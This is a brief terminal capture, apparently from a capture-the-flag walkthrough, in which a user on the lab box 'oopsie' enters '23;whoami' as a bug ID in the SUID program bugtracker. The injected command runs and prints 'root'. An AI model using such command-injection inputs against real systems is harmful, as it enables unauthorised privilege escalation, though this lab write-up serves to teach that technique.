 robert@oopsie:~$ /usr/bin/bugtracker
/usr/bin/bugtracker
------------------
: EV Bug Tracker :
------------------
Provide Bug ID: 23;whoami
23;whoami
---------------
cat: /root/reports/23: No such file or directory
root